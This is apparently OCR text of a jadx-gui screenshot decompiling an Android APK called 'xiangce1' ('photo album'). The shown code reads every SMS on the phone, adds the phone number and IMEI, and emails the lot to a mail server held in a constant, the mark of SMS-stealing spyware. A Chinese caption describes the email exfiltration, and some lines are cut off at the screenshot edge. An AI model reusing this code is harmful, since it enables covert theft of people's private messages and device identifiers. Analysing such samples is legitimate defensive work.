 文件 视图 导航 工具 帮助
*xiangce1 - jadx-gui
C1 M2 A1 B1 AndroidManifest.xml W1 A2 C2
private Context context;
16 public String getSmsInPhone(String tel) {
21 StringBuilder smsBuilder = new StringBuilder();
try {
23 ContentResolver cr = this.context.getContentResolver();
String[] projection = {"_id", "address", "person", "body", "date", "type"};
26 Uri uri = Uri.parse("content://sms/");
27 Cursor cur = cr.query(uri, projection, null, null, "date desc"); // 日期降序
29 if (cur.moveToFirst()) {
36 int nameColumn = cur.getColumnIndex("person"); // 发件人，返回一个数字就是联系人列表里的序号，陌生人为null
37 int phoneNumberColumn = cur.getColumnIndex("address"); // 发件人地址，手机号.如+8613811810000
38 int smsbodyColumn = cur.getColumnIndex("body"); // 短信内容
39 int dateColumn = cur.getColumnIndex("date"); // 日期 long型。如1256539465022
40 int typeColumn = cur.getColumnIndex("type"); // 类型 1是接收到的，2是已发出
86 do {
43 String name = cur.getString(nameColumn);
44 String phoneNumber = cur.getString(phoneNumberColumn);
45 String smsbody = cur.getString(smsbodyColumn);
47 SimpleDateFormat dateFormat = new SimpleDateFormat("yyyy-MM-dd hh:mm:ss");
49 Date d = new Date(Long.parseLong(cur.getString(dateColumn)));
50 String date = dateFormat.format(d);
52 int typeId = cur.getInt(typeColumn);
53 if (typeId == 1) { // 接收到的
55 smsBuilder.append(phoneNumber).append("\r\n");
56 smsBuilder.append(smsbody).append("\r\n");
59 StringBuilder append = new StringBuilder(String.valueOf("接收")).append(" ");
60 if (A2.isEmpty(name)) {
name = "";
}
64 smsBuilder.append(append.append(name).append("【").append(A2.isEmpty(tel) ? "获取不到本机号码" : tel).append("】").toString()).append("==" + date).append("\r\n");
// 手机号+消息内容+ +联系人【本机号码】==日期
67 smsBuilder.append("============================================").append("\r\n");
68 } else if (typeId == 2) { // 发送出去的
72 smsBuilder.append(A2.isEmpty(tel) ? "获取不到本机号码" : tel).append("\r\n");
73 smsBuilder.append(smsbody).append("\r\n");
75 StringBuilder append2 = new StringBuilder(String.valueOf("发送")).append(" ");
76 if (A2.isEmpty(name)) {
name = "";
}
78 smsBuilder.append(append2.append(name).append("【").append(phoneNumber).append("】").toString()).append("==" + date).append("\r\n"); // 本机号码+消息内容+ +联系人【手机号】==日期
81 smsBuilder.append("============================================").append("\r\n");
}
86 } while (cur.moveToNext());
} else {
88 smsBuilder.append("没有短信记录");
}
} catch (Exception ex) {
91 A2.log("err:" + ex.getMessage());
}
93 return smsBuilder.toString();
}
27 public void run(String content) {
29 TelephonyManager tm = (TelephonyManager) this.context.getSystemService("phone");
36 String tel = tm.getLine1Number(); // 获取本机手机号
37 if (tel == null || tel.equals("")) { // 手机号为空
38 Sms getBFlag = A2.getSmsF(content);
39 tel = getBFlag.phoneNumber;
40 }
86 String mailMsg = getSmsInPhone(tel); // 获取该手机号的短信
43 A2.log("mailMsg:" + mailMsg);
44 if (!A2.isEmpty(mailMsg)) {
45 TelephonyManager telephonyManager = (TelephonyManager) this.context.getSystemService("pho
47 String imei = telephonyManager.getDeviceId(); // 获取设备id
49 A2.sendMailByJavaMail(C2.MAILSERVER, "短信列表(" + tel + "IMEI" + imei + ")", mailMsg); /
50 }
52 }
通过邮件发送该手机的短信记录
53
55 public SmsTas(String content, Context context) {
56 this.content = content;
59 this.context = context;
60 }
/* JADX DEBUG: Method merged with bridge method */
64 /* JADX INFO: Access modifiers changed from: protected */
@Override // android.os.AsyncTask
67 public String doInBackground(Integer... params) {
68 publishProgress(1);
72 run(this.content);
73 return "doInBackground:" + params;
75 }
76 }
资源
APK
Summ
代码 Smali Simple Fallback Split view
JADX 内存使用率: 0.09 GB / 6.00 GB